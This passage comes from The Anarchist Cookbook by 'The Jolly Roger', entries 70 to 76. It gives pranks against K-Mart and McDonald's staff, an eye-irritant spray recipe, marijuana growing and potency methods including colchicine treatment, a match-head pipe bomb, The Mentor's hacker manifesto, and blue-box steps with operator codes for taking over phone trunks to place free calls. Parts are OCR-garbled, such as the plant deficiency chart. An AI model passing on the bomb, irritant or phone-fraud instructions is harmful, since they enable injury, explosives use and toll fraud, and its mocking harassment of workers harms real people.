**70. Fun at K-Mart by The Jolly Roger**Well, first off, one must realize the importance of K-Marts in society today. First off, K-Marts provide things cheaper to those who can't afford to shop at higher quality stores. Although, all I ever see in there is minorities and Senior Citizens, and the poor people in our city. Personally, I wouldn't be caught dead in there. But, once, I did. You see, once, after The Moon Roach and Havoc Chaos (Dear friends of mine) and I were exploring such fun things as rooftops, we came along a K-Mart. Amused, and cold for that matter, we wandered in. The Tension mounts. As we walked up to the entrance, we were nearly attacked by Youth Groups selling cheap cookies, and wheelchair sticken people selling American Flags. After laughing at these people, we entered. This is where the real fun begins... First, we wandered around the store, and turned on all the blue lights we could find. That really distracts and confuses the attendents...Fun to do... The first neat thing, is to go to the section of the store where they sell computers. Darkness engulfs the earth the day they find Apple Computers being sold there. Instead, lesser computers like the laughable C-64 can be found there...Turn it on, and make sure nobody's looking...Then, once in Basic, type...

]10 PRINT "Fuck the world! Anarchy Rules!" (or something to that effect.) ]20 GOTO 10 and walk away.

Also, set the sample radios in the store to a satanic rock station, and turn the radio off. Then, set the alarm for two minutes ahead of the time displayed there. Turn the volume up all the way, and walk away. After about two minutes, you will see the clerk feebly attempt to turn the radio down or off. It's really neat to set ten or more radios to different stations, and walk away. One of my favorite things to do, is to get onto the intercom system of the store. Easier typed then done. First, check out the garden department. You say there's no attendent there? Good. Sneak carefully over to the phone behind the cheap counter there, and pick it up. Dial the number corresponding to the item that says 'PAGE'... And talk. You will note that your voice will echo all over the bowels of K-Mart. I would suggest announcing something on the lines of: "Anarchy rules!!"

# **71. Mace Substitute by The Jolly Roger**

- 3 parts Alcohol
- « part Iodine
- « part Salt
- -or- 3 parts Alcohol
- 1 part Iodized Salt (Mortons)

It's not actual mace, but it does a damn good job on the eyes...

# **72. How to grow Marijuana by The Jolly Roger**

# *MARIJUANA*

Marijuana is a deciduous plant which grows from seeds. The fibrous section of the plant was (has been replaced by synthetics) used to make rope. The flowering tops, leaves, seeds, and resin of the plant is used by just about everyone to get HIGH. Normally, the vegetable parts of the plant are smoked to produce this "high," but they can also be eaten. The active ingredient in marijuana resin is THC (Tetahydrocannabinol). Marijuana contains from 1%-4% THC (4% must be considered GOOD dope). Marijuana grows wild in many parts of the world, and is cultivated in Mexico, Vietnam, Africa, Nepal, India, South America, etc. The marijuana sold in the United States comes primarily from, yes, the United States. It is estimated that at least 50% of the grass on the streets in America is homegrown. The next largest bunch comes across the borders from Mexico, with smaller amounts filtering in from Panama, occasionally South America, and occasionally, Africa. Hashish is the pure resin of the marijuana plant, which is scraped from the flowering tops of the plant and lumped together. Ganja is the ground-up tops of the finest plants. (It is also the name given to any sort of marijuana in Jamaica.) Marijuana will deteriorate in about two years if exposed to light, air or heat. It should always be stored in cool places. Grass prices in the United States are a direct reflection of the laws of supply and demand (and you thought that high school economics would never be useful). A series of large border busts, a short growing season, a bad crop, any number of things can drive the price of marijuana up. Demand still seems to be on the increase in the US, so prices seldom fall below last year's level. Each year a small seasonal drought occurs, as last year's supply runs low, and next year's crop is not up yet. Prices usually rise about 20%-75% during this time and then fall back to "normal." Unquestionably, a large shortage of grass causes a percentage of smokers to turn to harder drugs instead. For this reason, no grass control program can ever be beneficial or "successful."

# *GROW IT!*

There is one surefire way of avoiding high prices and the grass DT's: Grow your own. This is not as difficult as some "authorities" on the subject would make you believe. Marijuana is a weed, and a fairly vivacious one at that, and it will grow almost in spite of you.

# *OUTDOORS*

Contrary to popular belief, grass grows well in many place on the North American continent. It will flourish even if the temperature does not raise above 75ø. The plants do need a minimum of eight hours of sunlight per day and should be planted in late April/early May, BUT DEFINITELY, after the last frost of the year. Growing an outdoor, or "au naturel", crop has been the favored method over the years, because grass seems to grow better without as much attention when in its natural habitat. Of course, an outdoors setting requires special precautions not encountered with an indoors crop; you must be able to avoid detection, both from law enforcement freaks and common freaks, both ofwhom will take your weed and probably use it. Of course, one will also arrest you. You must also have access to the area to prepare the soil and harvest the crop. There are two schools of thought about starting the seeds. One says you should start the seedlings for about ten days in an indoor starter box (see the indoor section) and then transplant. The other theory is that you should just start them in the correct location. Fewer plants will come up with this method, but there is no shock of transplant to kill some of the seedlings halfway through. The soil should be prepared for the little devils by turning it over a couple of times and adding about one cup of hydrated lime per square yard of soil and a little bit (not too much, now) of good water soluble nitrogen fertilizer. The soil should now be watered several times and left to sit about one week. The plants should be planted at least three feet apart, getting too greedy and stacking them too close will result in stunted plants. The plants like some water during their growing season, BUT not too much. This is especially true around the roots, as too much water will rot the root system. Grass grows well in corn or hops, and these plants will help provide some camouflage. It does not grow well with rye, spinach, or pepperweed. It is probably a good idea to plant in many small, broken patches, as people tend to notice patterns.

# *GENERAL GROWING INFO*

Both the male and he female plant produce THC resin, although the male is not as strong as the female. In a good crop, the male will still be plenty smokable and should not be thrown away under any circumstances. Marijuana can reach a height of twenty feet (or would you rather wish on a star) and obtain a diameter of 4<sup>«</sup> inches. If normal, it has a sex ratio of about 1:1, but this can be altered in several ways. The male plant dies in the 12th week of growing, the female will live another 3-5 weeks to produce her younguns. Females can weigh twice as much as males when they are mature. Marijuana soil should compact when you squeeze it, but should also break apart with a small pressure and absorb water well. A nice test for either indoor or outdoor growing is to add a bunch of worms to the soil, if they live and hang around, it is good soil, but if they don't, well, change it. Worms also help keep the soil loose enough for the plants to grow well.

### *SEEDS*

To get good grass, you should start with the right seeds. A nice starting point is to save the seeds form the best batch you have consumed. The seeds should be virile, that is, they should not be gray and shriveled up, but green, meaty, and healthy appearing. A nice test is to drop the seeds on a hot frying pan. If they "CRACK," they are probably good for planting purposes. The seeds should be soaked in distilled water overnight before planting. BE SURE to plant in the ground with the pointy end UP. Plant about <sup>«</sup>" deep. Healthy seeds will sprout in about five days.

## *SPROUTING*

The best all around sprouting method is probably to make a sprouting box (as sold in nurseries) with a slated bottom or use paper cups with holes punched in the bottoms. The sprouting soil should be a mixture of humus, soil, and five sand with a bit of organic fertilizer and water mixed in about one week before planting. When ready to transplant, you must be sure and leave a ball of soil around the roots of each plant. This whole ball is dropped into a baseball-sized hold in the permanent soil. If you are growing/transplanting indoors, you should use a green safe light (purchased at nurseries) during the transplanting operation. If you are transplanting outdoors, you should time it about two hours before sunset to avoid damage to the plant. Always wear cotton gloves when handling the young plants. After the plants are set in the hole, you should water them. It is also a good idea to use a commercial transplant chemical (also purchased at nurseries) to help then overcome the shock.

# *INDOOR GROWING*

Indoor growing has many advantages, besides the apparent fact that it is much harder to have your crop "found," you can control the ambient conditions just exactly as you want them and get a guaranteed "good" plant. Plants grown indoors will not appear the same as their outdoor cousins. They will be scrawnier appearing with a weak stems and may even require you to tie them to a growing post to remain upright, BUT THEY WILL HAVE AS MUCH OR MORE RESIN! If growing in a room, you should put tar paper on the floors and then buy sterilized bags of soil form a nursery. You will need about one cubic foot of soil for each plant. The plants will need about 150 mL. of water per plant/per week. They will also need fresh air, so the room must be ventilated. (However, the fresh air should contain NO TOBACCO smoke.) At least eight hours of light a day must be provided. As you increase the light, the plants grow faster and show more females/less males. Sixteen hours of light per day seems to be the best combination, beyond this makes little or no appreciable difference in the plant quality. Another idea is to interrupt the night cycle with about one hour of light. This gives you more females. The walls of your growing room should be painted white or covered with aluminum foil to reflect the light. The lights themselves can be either bulbs of fluorescent. Figure about 75 watts per plant or one plant per two feet of fluorescent tube. The fluorescents are the best, but do not use "cool white" types. The light sources should be an average of twenty inches from the plant and NEVER closer than 14 inches. They may be mounted on a rack and moved every few days as the plants grow. The very best light sources are those made by Sylvania and others especially for growing plants (such as the "gro lux" types).

### *HARVESTING AND DRYING*

The male plants will be taller and have about five green or yellow sepals, which will split open to fertilize the female plant with pollen. The female plant is shorter and has a small pistillate flower, which really doesn't look like a flower at all but rather a small bunch of leaves in a cluster. If you don't want any seeds, just good dope, you should pick the males before they shed their pollen as the female will use some of her resin to make the seeds. After another three to five weeks, after the males are gone, the females will begin to wither and die (from loneliness?), this is the time to pick. In some nefarious Middle Eastern countries, farmers reportedly put their beehives next to fields of marijuana. The little devils collect the grass pollen for their honey, which is supposed to contain a fair dosage of THC. The honey is then enjoyed by conventional methods or made into ambrosia. If you want seeds - let the males shed his pollen then pick him. Let the female go another month and pick her. To cure the plants, they must be dried. On large crops, this is accomplished by constructing a drying box or drying room. You must have a heat source (such as an electric heater) which will make the box/room each 130ø The box/room must be ventilated to carry off the water-vapor-laden air and replace it with fresh. A good box can be constructed from an orange crate with fiberglass insulated walls, vents in the tops, and screen shelves to hold the leaves. There must be a baffle between the leaves and the heat source. A quick curefor smaller amounts is to: cut the plant at the soil level and wrap it in a cloth so as not to loose any leaves. Take out any seeds by hand and store. Place all the leaves on a cookie sheet or aluminum foil and put them in the middle shelf of the oven, which is set on "broil." In a few seconds, the leaves will smoke and curl up, stir them around and give another ten seconds before you take them out.

# *TO INCREASE THE GOOD STUFF*

There are several tricks to increase the number of females, or the THC content of plants: You can make the plants mature in 36 days if you are in a hurry, by cutting back on the light to about 14 hours, but the plants will not be as big. You should gradually shorten the light cycle until you reach fourteen hours. You can stop any watering as the plants begin to bake the resin rise to the flowers. This will increase the resin a bit. You can use a sunlamp on the plants as they begin to develop flower stalks. You can snip off the flower, right at the spot where it joins the plant, and a new flower will form in a couple of weeks. This can be repeated two or three times to get several times more flowers than usual. If the plants are sprayed with Ethrel early in their growing stage, they will produce almost all female plants. This usually speeds up the flowering also, it may happen in as little as two weeks. You can employ a growth changer called colchicine. This is a bit hard to get and expensive. (Should be ordered through a lab of some sort and costs about \$35 a gram.) To use the colchicine, you should prepare your presoaking solution of distilled water with about 0.10 per cent colchicine. This will cause many of the seeds to die and not germinate, but the ones that do come up will be polyploid plants. This is the accepted difference between such strains as "gold" and normal grass, and yours will DEFINITELY be superweed. The problem here is that colchicine is a poison in larger quantities and may be poisonous in the first generation of plants. Bill Frake, author of CONNOISSEUR'S HANDBOOK OF MARIJUANA runs a very complete colchicine treatment down and warns against smoking the first generation plants (all succeeding generations will also be polyploid) because of this poisonous quality. However, the Medical Index shows colchicine being given in very small quantities to people for treatment if various ailments. Although these quantities are small, they would appear to be larger than any you could receive form smoking a seed-treated plant. It would be a good idea to buy a copy of CONNOISSEUR'S, if you are planning to attempt this, and read Mr. Drake's complete instructions. Another still-experimental process to increase the resin it to pinch off the leaf tips as soon as they appear from the time the plant is in the seedling stage on through its entire life-span. This produces a distorted, wrecked-looking plant which would be very difficult to recognize as marijuana. Of course, there is less substance to this plant, but such wrecked creatures have been known to produce so much resin that it crystallizes a strong hash all over the surface of the plant - might be wise to try it on a plant or two and see what happens.

# *PLANT PROBLEM CHART*

Always check the overall environmental conditions prior to passing judgment - soil around 7 pH or slightly less - plenty of water, light, fresh air, loose soil, no water standing in pools.

# **SYMPTOM PROBABLY PROBLEM/CURE**

Larger leaves turning yellow- smaller leaves still green. Nitrogen deficiency - add nitrate of soda or organic fertilizer. Older leaves will curl at edges, turn dark, possibly with a purple cast. The extent of the purple cast of the purple cast. deficiency - add commercial phosphate. Mature leaves develop a yellowish cast to least venial areas. Magnesium deficiency - add commercial fertilizer with a magnesium content. Mature leaves turn yellow and then become spotted with edge areas turning dark gray. Photossium deficiency - add muriate of potash.<br>Cracked stems, no healthy support tissue.

Boron deficiency - add any plant food containing boron. Small wrinkled leaves with yellowish vein systems. <br>2inc deficiency - add commercial plant food containing zinc.<br>2010 Molybdenum deficiency - use any plant food with a bit of molybdenum deficiency - use any plant food with Molybdenum deficiency - use any plant food with a bit of molybdenum in it.

# *EXTRA SECTION: BAD WEED/GOOD WEED*

Can you turn bad weed into good weed? Surprisingly enough, the answer to this often-asked inquiry is, yes! Like most other things in life, the amount of good you are going to do relates directly to how much effort you are going to put into it. There are no instant, supermarket products which you can spray on Kansas catnip and have wonderweed, but there are a number of simplified, inexpensive processes (Gee, Mr. Wizard!) which will enhance mediocre grass somewhat, and there are a couple of fairly involved processes which will do up even almostparsley weed into something worth writing home about.

# *EASES*

- 1.Place the dope in a container which allows air to enter in a restricted fashion (such as a can with nail holes punched in its lid) and add a bunch of dry ice, and the place the whole shebang in the freezer for a few days. This process will add a certain amount of potency to the product, however, this only works with dry ice, if you use normal, everyday freezer ice, you will end up with a soggy mess...
- 2. Take a quantity of grass and dampen it, place in a baggy or another socially acceptable container, and store it in a dark, dampish place for a couple of weeks (burying it also seems to w ork). The grass will develop a mold which tastes a bit harsh, a and burns a tiny bit funny, but does increase the potency.
- 3.Expose the grass to the high intensity light of a sunlamp for a full day or so. Personally, I don't feel that this is worth the effort, but if you just spent \$400 of your friend's money for this brick of super-Colombian, right-from-the-President's-personal-stash, and it turns out to be Missouri weed, and you're packing your bags to leave town before the people arrive for their shares, well, you might at least try it. Can't hurt.
- 4.Take the undesirable portions of our stash (stems, seeds, weak weed, worms, etc.) and place them in a covered pot, with enough rubbing alcohol to cover everything. Now CAREFULLY boil the mixture on an ELECTRIC stove or lab burner. DO NOT USE GAS - the alcohol is too flammable. After 45 minutes of heat, remove the pot and strain the solids out, SAVING THE ALCOHOL. Now, repeat the process with thesame residuals, but fresh alcohol. When the second boil is over, remove the solids again, combine the two quantities of alcohol and reboil until you have a syrupy mixture. Now, this syrupy mixture will contain much of the THC formerly hidden in the stems and such. One simply takes this syrup the thoroughly combines it with the grass that one wishes to improve upon.

## *SPECIAL SECTION ON RELATED SUBJECT MARYGIN*

Marygin is an anagram of the words marijuana and gin, as in Eli Whitney. It is a plastic tumbler which acts much like a commercial cotton gin. One takes about one ounce of an herb and breaks it up. This is then placed in the Marygin and the protruding knob is rotated. This action turns the internal wheel, which separates the grass from the debris (seeds, stems). It does not pulverize the grass as screens have a habit of doing and is easily washable.

Marygin is available from: P.O. Box 5827 Tuscon, Arizona 85703 \$5.00

**GRASS**  Edmund Scientific Company 555 Edscorp Building Barrington, New Jersy 08007

Free Catalog is a wonder of good things for the potential grass grower. They have an electric thermostat greenhouse for starting plants. Lights which approximate the true color balance of the sun and are probably the most beneficial types available: 40 watt, 48 inch Indoor sun bulb, 75 or 150 watt And, they have a natural growth regulator for plants (Gibberellin) which can change height, speed growth, and maturity, promote blossoming, etc. Each plant reacts differently to treatment with Gibberellin...there's no fun like experimenting.

# *SUGGESTED READING* THE CONNOISSEUR'S HANDBOOK OF MARIJUANA, Bill Drake

Straight Arrow Publishing - \$3«0 625 Third Street San Francisco, California

FLASH P.O.Box 16098 San Fransicso, California 94116

Stocks a series of pamphlets on grass, dope manufacture, cooking. Includes the Mary Jane Superweed series.

**73. Match Head Bomb by The Jolly Roger** 

Simple safety match heads in a pipe, capped at both ends, make a devastating bomb. It is set off with a regular fuse. A plastic baggy is put into the pipe before the heads go in to prevent detonation by contact with the metal. Cutting enough match heads to fill the pipe can be tedious work for one but an evening's fun for the family if you can drag them away from the TV.

# **74. How To Terrorize McDonalds by The Jolly Roger**

Now, although McDonalds is famous for it's advertising and making the whole world think that the BigMac is the best thing to come along since sliced bread (buns?), each little restaurant is as amateur and simple as a new -found business. Not only are all the employees rather inexperienced at what they're supposed to do, but they will just loose all control when an emergency occurs....here we go!!! First, get a few friends (4 is good...I'll get to this later) and enter the McDonalds restaurant, talking loudly and reeking of some strange smell that automatically makes the old couple sitting by the door leave. If one of those pimply-faced goons is wiping the floor, then track some crap all over it (you could pretend to slip and break your head, but you might actually do so). Next, before you get the food, find a table. Start yelling and releasing some strange body odor so anybody would leave their table and walk out the door. Sit two friends there, and go up to the counter with another. Find a place where the line is short, or if the line is long say "I only wanna buy a coke." and you get moved up. Now, you get to do the ordering ...heh heh heh. Somebody always must want a plain hamburger with absolutely nothing on it (this takes extra time to make, and drives the little hamburger-makers insane)..order a 9-pack of chicken McNuggets...no, a 20 pack...no, three 6 packs...wait...go back to the table and ask who wants what. Your other friend waits by the counter and makes a pass at the female clerk. Get back to the thing and order three 6-packs of chicken etc....now she says "What kind of sauce would you like?". Of course, say that you all want barbecue sauce one of your friends wants 2 (only if there are only 2 containers of barbecue sauce left). Then they hafta go into the storeroom and open up another box. Finally, the drinks...somebody wants coke, somebody root beer, and somebody diet coke. After these are delivered, bring them back and say "I didn't order a diet coke! I ordered a sprite!" This gets them mad; better yet, turn down something terrible that nobody wants to drink, so they hafta throw the drink away; they can't sell it. After all the food(?) is handed to you, you must never have enough money to pay. The clerk will be so angry and confused that she'll let you get away with it (another influence on her is your friend asking her "If you let us go, I'll go out with you."and giving her a fake fone number). Now, back to your table. But first, somebody likes ketchup and mustard. And plenty (too much) of napkins. Oh, and somebody likes forks and knives, so always end up breaking the ones you pick outta the box. Have your friends yell out, "Yay!!!!! We have munchies!!" As loud as they can. That'll worry the entire restaurant. Proceed to sit down. So, you are sitting in the smoking section (by accident) eh? Well, while one of the tobacco-breathers isn't looking, put a sign from the other side of the room saying "Do not smoke here" and he'll hafta move...then he goes into the real non-smoking section, and gets yelled at. He then thinks that no smoking is allowed in the restaurant, so he eats outside (in the pouring rain) after your meal is finished (and quite a few splattered-opened ketchup packets are all over your table), try to leave. But oops! Somebody has to do his duty in the men's room. As he goes there, he sticks an uneaten hamburger (would you dare to eat one of their hamburgers?) Inside the toilet, flushes it a while, until it runs all over the bathroom. Oops! Send a pimply-faced teenager to clean it up. (He won't know that brown thing is a hamburger, and he'll get sick. Wheee!) As you leave the restaurant, looking back at your uncleaned table, somebody must remember that they left their chocolate shake there! The one that's almost full!!!! He takes it then says "This tastes like crap!", Then he takes off the lid and throws it into the garbage can...oops! He missed, and now the same poor soul who's cleaning up the bathroom now hasta clean up chocolate shake. Then leave the joint, reversing the "Yes, we're open" sign (as a reminder of your visit) There you have it! You have just put all of McDonalds into complete mayhem. And since there is no penalty for littering in a restaurant, bugging people in a public eatery (or throw -upery, in this case) you get off scot-free. Wasn't that fun?

# **75. "Mentor's Last Words" by +++The Mentor+++**

The following file is being reprinted in honor and sympathy for the many phreaks and hackers that have been busted recently by the Secret Service.

## *The Conscience of a Hacker*

Another one got caught today, it's all over the papers. "Teenager Arrested in Computer Crime Scandal", "Hacker Arrested after Bank Tampering"... Damn kids. They're all alike. But did you, in your three-piece psychology and 1950's technobrain, ever take a look behind the eyes of the hacker? Did you ever wonder what made him tick, what forces shaped him, what may have molded him? I am a hacker, enter my world... Mine is a world that begins with school... I'm smarter than most of the other kids, this crap they teach us bores me... Damn underachiever. They're all alike. I'm in junior high or high school. I've listened to teachers explain for the fifteenth time how to reduce a fraction. I understand it. "No, Ms. Smith, I didn't show my work. I did it in my head..." Damn kid. Probably copied it. They're all alike. I made a discovery today. I found a computer. Wait a second, this is cool. It does what I want it to. If it makes a mistake, it's because I screwed it up. Not because it doesn't like me or feels threatened by me or thinks I'm a smart ass or doesn't like teaching and shouldn't be here...damn kid. All he does is play games. They're all alike. And then it happened. A door opened to a world. Rushing through the phone line like heroin through an addict's veins, an electronic pulse is sent out, a refuge from the day-to-day incompetencies is sought... a board is found. "This is it... this is where I belong..." I know everyone here... even if I've never met them, never talked to them, may never hear from them again... I know you all... Damn kid. Tying up the phone line again. They're all alike... You bet your ass we're all alike... we've been spoon-fed baby food at school when we hungered for steak... the bits of meat that you did let slip through were pre-chewed and tasteless. We've been dominated by sadists, or ignored by the apathetic. The few that had something to teach found us willing pupils, but those few are like drops of water in the desert.

This is our world now... the world of the electron and the switch, the beauty of the baud. We make use of a service already existing without paying for what could be dirt-cheap if it wasn't run by profiteering gluttons, and you call us criminals. We explore... and you call us criminals. We seek after knowledge... and you call us criminals. We exist without skin color, without nationality, without religious bias... and you call us criminals. You build atomic bombs, you wage wars, you murder, cheat, and lie to us and try to make us believe it's for our own good, yet we're the criminals.

Yes, I am a criminal. My crime is that of curiosity. My crime is that of judging people by what they say and think, not what they look like. My crime is that of outsmarting you, something that you will never forgive me for. I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us all... after all, we're all alike.

+++The Mentor+++

May the members of the phreak community never forget his words -JR

# **76. The Myth of the 2600hz Detector by The Jolly Roger**

Just about everyone I talk to these days about ESS seems to be scared witless about the 2600hz detector. I don't know who thought this one up, but it simply does not exist. So many of you people whine about this so-called phreak catching device for no reason. Someone with AT&T said they had it to catch phreakers. This was just to scare the blue-boxers enough to make them quit boxing free calls. I'm not saying ESS is without its hang-ups, either. One thing that ESS can detect readily is the kick-back that the trunk circuitry sends back to the ESS machine when your little 2600hz tone resets the toll trunk. After an ESS detects a kickback it turns an M-F detector on and records any M-F tones transmitted.

## *Defeating the kick-back detector*

As mentioned in my previous note, kick-back detection can be a serious nuisance to anyone interested in gaining control of a trunk line. The easiest way to by-pass this detection circuitry is not really by-passing it at all, it is just letting the kick-back get detected on some other line. This other line is your local MCI, sprint, or other long distance carrier (except AT&T). The only catch is that the service you use must not disconnect the line when you hit the 2600hz tone. This is how you do it: call up your local extender, put in the code, and dial a number in the 601 area code and the 644 exchange. Lots of other exchanges work across the country, I'm sure, but this is the only one that I have found so far. Anyway, when it starts ringing, simply hit 2600Hz and you'll hear the kick-back, (ka-chirp, or whatever). Then you are ready to dialwhoever you want (conferences, inward, route and rate, overseas, etc.) From the trunk line in operator tones! Since blowing 2600Hz doesn't make you a phreaker until the toll equipment resets the line, kickback detection is the method AT&T chooses (for now) this information comes as a result of my experiments & experience and has been verified by local AT&T employees I have as acquaintances. They could only say that this is true for my area, but were pretty sure that the same idea is implemented across the country.

Now that you know how to access a trunk line or as operators say a loop, I will tell you the many things you can do with it. Here is a list of AT&T services accessible to you by using a blue box.

A/C+101 TOLL SWITCHING A/C+121 INWARD OPERATOR A/C+131 INFORMATION A/C+141 ROUTE & RATE OP. A/C+11501 MOBILE OPERATOR A/C+11521 MOBILE OPERATOR

## *Starting conferences:*

